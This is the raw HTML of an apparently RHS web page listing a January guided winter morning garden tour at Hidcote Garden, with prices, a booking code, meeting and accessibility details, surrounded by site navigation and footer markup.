                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
            <div id="userAccountpanel"></div>
        </div>
        
        <div id="ctl00_ctl00_ctl00_ctl00_mainmenu_normalNavWrapper">
<div class="secondary-nav" id="skip-nav" >
    <div class="breadcrumb-bg"></div>
        <div id="divContent" class="secondary-nav__content noindex"><ul class="breadcrumb-nav" ><li class="level-one"><a id="submenu-shows-events" href="/shows-events">Shows & events</a></li></ul><ul class="present-nav"><li><a id="submenu-shows-events-malvern-spring-festival" href="/shows-events/malvern-spring-festival"><span>RHS Malvern Spring</span></a></li><li><a id="submenu-shows-events-rhs-chelsea-flower-show" href="/shows-events/rhs-chelsea-flower-show"><span>RHS Chelsea</span></a></li><li><a id="submenu-shows-events-rhs-badminton-flower-show" href="/shows-events/rhs-badminton-flower-show"><span>RHS Badminton</span></a></li><li><a id="submenu-shows-events-rhs-sandringham-flower-show" href="/shows-events/rhs-sandringham-flower-show"><span>RHS Sandringham</span></a></li><li><a id="submenu-shows-events-rhs-botanical-art-and-photography-show" href="/shows-events/rhs-botanical-art-and-photography-show"><span>RHS Botanical Art and Photography</span></a></li><li><a id="submenu-shows-events-malvern-autumn-show" href="/shows-events/malvern-autumn-show"><span>Malvern Autumn</span></a></li><li><a id="submenu-shows-events-exhibit-at-a-show" href="/shows-events/exhibit-at-a-show"><span>Exhibit</span></a></li></ul></div>  
</div>
</div>






<script type="text/javascript">

    $(document).ready(function () {

        if (document.location.pathname.startsWith('/get-involved/britain-in-bloom') || 
            document.location.pathname.startsWith('/get-involved/its-your-neighbourhood') || 
            document.location.pathname.startsWith('/get-involved/community-gardening') )
            $('.secondary-nav').hide();

        console.log('Current Path ' + document.location.pathname);
    });
</script>
 
            
        <div id="ctl00_ctl00_ctl00_ctl00_divNgApp">
            
            <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>



           
            
    <div class="content clr">
        
    

    </div>
    
    
    
    
    
    
    


    

            <div class="page clr" id="skip-content">
                
                
                <div class="container clr">
                    
    
    


    <div class="f2">
        <header class="section">
            <div class="section__container">
                <h1 class="mega">Winter Morning Exclusive Garden Tour</h1>
            </div>
        </header>
        <section class="section">
            <div class="section__container">
                <div class="keyline">
                    <div class="keyline__badge badge">
                        Walk/Walk & Talk/Guided Tour
                    </div>
                    <a href="/shows-events/event-search" id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_linkBacktoResult" class="keyline__tab"><i class="fa fa-angle-double-left"></i> Back<span class="hidden-xs"> to results</span></a>
                </div>
                <div class="l-row l-row--flex">
                    <div class="l-col-xs-12 l-col-md-8">
                        <div class="l-module"></div>
                        <div class="l-module bottommargin-gutter">
                            <div class="carousel carousel--gallery">
                                <div class="carousel__items">
                                    <div class="owl-carousel js-owl-carousel" data-transition="fade" data-singleitem="true">
                                        <div class="carousel__item">
                                            <div class="carousel__image-container responsive-image responsive-image--16x9">
                                                
                                                <img src="/getmedia/2d38b0bb-f9a3-4b1d-9b9c-827320ae70e3/rsz_1old_garden_in_winter_-_sarah_davis.jpg?width=940&height=627&ext=.jpg" />
                                                
                                            </div>

                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                    <div class="l-col-xs-12 l-col-md-4 l-flex">
                        <div class="l-module l-flex bottommargin-gutter">
                            <div class="panel">

                                <div class="l-layout">
                                    <div class="l-module"></div>
                                    <div class="l-module"></div>
                                </div>

                                <div class="flag">
                                    <div class="flag__img">
                                        <div class="date date--range date--flush text-small">
                                            <div class="date__item date__item--wide-alt">
                                                <div class="date__day date__day--tone-d text-bold nobottompadding">
                                                    6
                                                </div>
                                                <div class="date__month text-light notoppadding">
                                                    Jan
                                                </div>
                                            </div>
                                            
                                            <div class="date__item date__item--wide-alt">
                                                <div class="date__day date__day--tone-d text-bold nobottompadding">
                                                    28
                                                </div>
                                                <div class="date__month text-light notoppadding">
                                                    Jan
                                                </div>
                                            </div>
                                            
                                        </div>
                                    </div>
                                    <div class="flag__body">
                                        
                                        <h3 class="h4 visible-xs-inline-block visible-sm-inline-block">
                                            Hidcote Garden
                                        </h3>
                                                                                
                                    </div>
                                </div>

                                <div class="panel__content">
                                    <div class="content-aside">
                                        
                                        <h3 class="panel__heading h6 visible-md-inline-block visible-lg-inline-block">
                                            Hidcote Garden
                                        </h3>
                                        
                                        <div class="l-row">
                                        
                                                <div class="l-col-xs-8">
                                                        
                                                <div class="l-module">
                                                    
                                                </div>
                                            </div>
                                            

                                        </div>
                                                
                                    
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="section">
            <div class="section__container">
                <h2 class="keyline keyline--right keyline--tone-m text-bold">Booking</h2>
                <p class="delta text-uppercase">
                    <em>
                        
                    </em>
                </p>
                <hr class="keyline keyline--tone-l-alt">
                <div class="l-row">
                    <div class="l-col-md-4 l-col-md--border-r">
                        <div class="l-module">
                            
                            <ul class="l-layout l-layout--equal">
                                
                                <li class="l-module">
                                    <h5 class="bold">Member</h5>
                                    <p class="text-large">
                                        £9.60
                                    </p>
                                </li>
                                
                                <li class="l-module">
                                    <h5 class="bold">Non-member</h5>
                                    <p class="text-large">
                                        £12
                                    </p>
                                </li>
                                
                            </ul>
                            <ul class="l-layout l-layout--equal">
                                
                            </ul>
                            
                        </div>
                    </div>
                    <div class="l-col-md-8 l-col-md--border-l">
                        <div class="l-module">
                            <div class="l-row">
                                <div class="l-col-md-11 l-col-centered">
                                    <div class="l-module">
                                        <ul class="l-layout l-layout--equal">
                                            <li class="l-module">
                                                
                                            </li>
                                            <li class="l-module">
                                                
                                            </li>
                                            <li class="l-module">
                                                
                                                <p class="text-small">
                                                    For more information call&nbsp;<strong><a aria-hidden="false" data-testid="get-in-touch-telephone" href="tel:+441386438333">01386438333</a></strong>, email&nbsp;<strong><a aria-hidden="false" data-testid="get-in-touch-email" href="/cdn-cgi/l/email-protection#127a7b76717d6677527c73667b7d7c737e66606761663c7d60753c67792d616770787771662f457b7c6677603720225f7d607c7b7c75372022576a717e67617b647737202255736076777c372022467d6760"><span class="__cf_email__" data-cfemail="452d2c21262a3120052b24312c2a2b242931373036316b2a37226b302e">[email&#160;protected]</span></a></strong>&nbsp;or visit <a href="https://www.nationaltrust.org.uk/visit/gloucestershire-cotswolds/hidcote/events/775fa59f-84ec-4cbf-96d4-18926bf3716e"><strong>Hidcote&#39;s website</strong></a>.&nbsp;<br />
<br />
Please note :- Hidcote is a third party and all bookings will be subject to Hidcote&#39;s terms and conditions and privacy policy.
                                                </p>
                                                
                                                <p>
                                                    
                                                </p>

                                            </li>
                                        </ul>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="section">
            <div class="section__container">
                <h2 class="keyline keyline--right keyline--tone-m text-bold">Overview</h2>
                <div class="l-row">
                    <div class="l-col-md-5 l-col-md--border-r l-col--border-thick l-col--border-medium">
                        <div class="l-module">
                            <ul class="l-layout l-layout--equal">
                                <li class="l-module">
                                    
                                    <h5 class="bold">
                                        
                                                    Tour running time
                                            
                                    </h5>
                                    <p class="text-large">10am&ndash;11am</p>
                                    
                                </li>
                                <li class="l-module">
                                    
                                </li>
                            </ul>
                            <ul class="l-layout l-layout--equal">
                                <li class="l-module">
                                    
                                    <h5 class="bold">Subject</h5>
                                    <p class="text-large">
                                        Walk/Walk & Talk/Guided Tour
                                    </p>
                                    
                                </li>
                                <li class="l-module">
                                    
                                </li>
                            </ul>

                        </div>
                    </div>
                    <div class="l-col-md-7 l-col-md--border-l l-col--border-thick l-col--border-medium">
                        <div class="l-module">
                            <div class="l-row">
                                <div class="l-col-md-11 l-col-centered">
                                    <div class="l-module">
                                        <hr class="keyline keyline--medium keyline--tone-m-alt visible-xs-block visible-sm-block">
                                        Enjoy an exclusive winter morning guided garden tour with one of our knowledgeable Garden Guides.&nbsp;Over this one-hour private tour, discover the development of the garden and seasonal highlights, before Hidcote opens to the public. After the tour, enjoy a hot drink and a seasonal bake in the café, included in your garden tour ticket.<br />
<br />
Booking in advance is essential - please use this code when booking :&nbsp;<strong>RHSHIDCOTE20</strong><br />
<br />
Meet at Hidcote&#39;s Visitor Reception, located by the car park, by 9:50am. Please wear weather-appropriate clothing, as the garden tour will take place outside. Sturdy footwear is recommended.<br />
<br />
The garden tour will follow the accessible route in the garden, both the accessible route and the café are wheelchair and pushchair-friendly.<br />
&nbsp;
                                        <br />
                                        <br />
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </section>
        <section class="section">
            
        </section>
        <venue-events-plus-ad venueId='VHG4' RHSGardenId='0' venueStartDate='1/6/2024' eventId='4321'></venue-events-plus-ad>
       
    </div>




    

                </div>
                
    

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>


            </div>
        </div>
       
        

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
